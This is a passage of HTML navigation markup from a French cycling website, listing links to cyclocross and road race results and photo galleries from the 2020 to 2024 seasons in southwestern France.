            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-samedi.html">
                    NATIONAL MONAMPTEUIL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-dimanche-matin.html">
                    NATIONAL MONAMPTEUIL DIMANCHE 
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-3.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">
        <span>
            RESULTATS 2020 2021 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget75" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponson-dessus.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national-bis.html">
                    NATIONAL BIS
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national.html">
                    NATIONAL ST JEAN D ANGELY
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponlat-31-19-01.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/videos-regional-tostadium.html">
                    VIDEOS REGIONAL TOSTADIUM
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/re.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/borderes-65-5-01.html">
                    BORDERES (65) 5/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-28-decembre.html">
                    TOSTADIUM 28 DECEMBRE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-balagnas-chpt-65.html">
                    LAU BALAGNAS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/v.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/b.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium.html">
                    TOSTADIUM (65) 21/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures-1.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ma.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lourdes.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tos.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/t.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/regi.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-1.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget76" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/uc.html">
                    UCHACQ (40) 27/02
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/denguin-64-13-03.html">
                    DENGUIN  (64) 13/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bega.html">
                    BEGAAR (40) 16/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pontonx-40-18-04.html">
                    PONTONX (40) 18/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/oroix-65-01-05.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bent.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-24-05.html">
                    NOGARO (32) 24/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/ecv-ffc-pierrefitte-65.html">
                    ECV FFC PIERREFITTE (65)
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-22-06.html">
                    NOGARO (32) 22/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pierr.html">
                    PIERREFITTE (65) 25/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bag.html">
                    BAGNERES (65) 15/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/lala.html">
                    LALANNE TRIE  (65) 24/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-jeudi.html">
                    TOUR FEMININ JEUDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-vendredi.html">
                    TOUR FEMININ VENDREDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-samedi.html">
                    TOUR FEMININ SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/trie-65-ffc-08-08.html">
                    TRIE (65) FFC 08/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/art.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/arnos.html">
                    PAU ARNOS (64) 26/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pey.html">
                    PEYSSIES (31) 03/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du.html">
                    TOUR DU LAVEDAN (65) 10-11/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/e.html">
                    ESTANCARBON (31) 17/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget77" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-1-et-2.html">
                    TOUR DU MADIRAN 1 ET 2
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-3-4-et-fem.html">
                    TOUR DU MADIRAN 3/4 ET FEM
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/or.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/ben-1.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/arta.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/vidou.html">
                    VIDOUZE (65) 14/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/madi.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-lavedan.html">
                    TOUR DU LAVEDAN
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">
        <span>
            PHOTOS ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget78" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">
        <span>
            CROSS 2022 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget79" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/cross-tarbes-65-01-02-10.html">
                    CROSS TARBES (65) 01-02/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostat.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/bagneres-65-06-11.html">
                    BAGNERES (65) 06/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau-1.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m-1.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">
        <span>
            PHOTOS CROSS 2022 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget80" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-samedi.html">
                    CROSS TARBES (65) 01-02/10 sam
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-dimanche.html">
                    CROSS TARBES (65) 01-02/10 DIM
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/clarac.html">
                    CLARAC (31) 09/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tos.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/oloron.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/bagneres.html">
                    BAGNERES (65) 6/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/reco-national-casteljaloux.html">
                    RECO NATIONAL CASTELJALOUX
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/mad.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/m.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-nouv.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/regional-st-nicolas-de-la-grave-82-15-01.html">
                    REGIONAL ST NICOLAS DE LA GRAV
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-samedi.html">
                    NATIONAL CASTELJALOUX SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-dimanche.html">
                    NATIONAL CASTELJALOUX DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/remise-recompenses-national-casteljaloux-dimanche.html">
                    REMISE RECOMPENSES NATIONAL CA
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">
        <span>
            PHOTOS ROUTE 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget81" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/benac.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/vidouze-65-13-08.html">
                    VIDOUZE (65) 13/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-lavedan.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-crit-2023.html">
                    TOUR CRIT 2023
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/riscle-32-65-06-08.html">
                    RISCLE (32/65) 06/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-madiran-65-1-2-04.html">
                    TOUR DU MADIRAN (65) 1-2/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tournous-darre.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/bazillac.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/pons.html">
                    PONSON DESSUS (65) 14/05 CHPT 
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/arti.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-presentation-equipes.html">
                    TOUR FEMININ PRESENTATION EQUI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-des-pyrenees-vendredi.html">
                    TOUR FEMININ DES PYRENEES VEND
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-pyrenees-samedi.html">
                    TOUR FEMININ PYRENEES SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">
        <span>
            CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget82" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/to.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/sou.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/chpt.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/art.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tostadium.html">
                    TOSTADIUM (30/12)
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/bag.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11 détail
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau-.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">
        <span>
            PHOTOS CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget83" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/soues.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-dimanche.html">
                    NATIONAL 2024 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/pau-64-02-12.html">
                    PAU (64) 02/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
